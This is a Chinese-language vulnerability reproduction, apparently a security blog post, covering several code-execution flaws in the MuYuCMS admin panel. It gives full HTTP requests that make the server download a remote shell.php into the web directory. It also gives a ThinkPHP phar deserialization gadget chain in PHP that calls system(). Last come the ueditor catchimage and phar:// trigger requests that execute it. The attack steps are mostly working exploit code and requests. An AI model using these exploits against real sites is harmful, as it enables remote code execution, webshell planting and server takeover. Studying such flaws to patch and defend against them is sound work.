Connection: close
访问文件在网站上对应的位置,发现代码已经被成功执行

也可以执行其他代码
漏洞分析
\App\Controller\Controller::save_file

save_file 有保存文件的操作,但是需要获取到文件的校验码。所以就可以通过先查询文件的相关信息,然后再对文件进行修改

\App\Core\File::setFileContent
任意代码执行二
漏洞复现
登录后构造数据包
POST /admin.php/update/getFile.html?url=http://127.0.0.1:8000/shell.php&save_dir=F:/Tools/phpstudy_pro/WWW/MuYuCMS-master/MuYuCMS-master/template/ HTTP/1.1
Host: test.test
Content-Length: 0
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
X-Requested-With: XMLHttpRequest
Origin: http://test.test
Referer: http://test.test/admin.php/system/update.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=d3bt6cnt59c2dfq7pshva5ffc1; muyu_checkaccre=1676878715; muyu_first=1676879341;XDEBUG_SESSION=PHPSTORM
Connection: close
指定远程 url 下载文件,下载的文件保存到指定位置

访问指定的文件目录,发现代码被成功执行

漏洞分析
\app\admin\controller\Update::getFile

通过 $url 指定获取远程文件的地址,$save_dir 指定保存文件的路径,并未对文件的内容和类型进行校验,所以就会产生代码执行漏洞
phar反序列化
漏洞复现
<?php
namespace think{abstract class Model{protected $append;private $data;function __construct(){$this->append = ["aaaa"=>["123456"]];$this->data = ["aaaa"=>new Request()];}}class Request{protected $param;protected $hook;protected $filter;protected $config;function __construct(){$this->filter = "system";$this->config = ["var_ajax"=>''];$this->hook = ["visible"=>[$this,"isAjax"]];$this->param = ["calc"];}}
}
namespace think\process\pipes{use think\model\Pivot;class Windows{private $files;public function __construct(){$this->files=[new Pivot()];}}
}
namespace think\model{use think\Model;class Pivot extends Model{}
}
namespace{use think\process\pipes\Windows;@unlink('shell.jpg');$phar = new Phar("shell.phar"); //$phar->startBuffering();$phar -> setStub('GIF89a'.'<?php __HALT_COMPILER();?>');$object = new Windows();//$object ->haha= 'eval(@$_POST[\'a\']);';// $object ->haha= 'phpinfo();';$phar->setMetadata($object); $phar->addFromString("a", "a"); //添加要压缩的文件$phar->stopBuffering();echo (base64_encode(serialize(new Windows())));}
?>
生成 phar 序列化数据包 修改后缀,启动 python 服务器
构造数据包下载远程的文件到本地

GET /public/static/admin/static/ueditor/php/controller.php?action=catchimage&source[]=http://127.0.0.1:8000/shell.png HTTP/1.1
Host: test.test
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: XDEBUG_SESSION=PHPSTORM
Connection: close
执行 phar 序列化
http://test.test/admin.php/update/rmdirr.html?dirname=phar://./public/upload/images/1676882763141961.png
